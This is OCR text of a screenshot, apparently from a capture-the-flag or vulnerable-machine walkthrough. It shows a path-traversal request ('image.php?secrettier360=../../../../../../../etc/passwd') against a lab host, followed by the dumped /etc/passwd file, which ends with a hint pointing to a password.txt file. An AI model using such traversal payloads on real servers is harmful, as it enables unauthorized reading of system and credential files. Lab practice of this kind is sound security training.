 不安全 | 192.168.40.208/image.php?secrettier360=../../../../../../../etc/passwd
php
H
IP
finaly you got the right parameter
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false syst
resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display
Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/a
autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system
user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio
daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false victor:x:1000:1000:victor,,,:/home/victor:/bin/bash mysql:x:121:129:MySQL
Server,,,:/nonexistent:/bin/false saket:x:1001:1001:find password.txt file in my directory:/home/saket: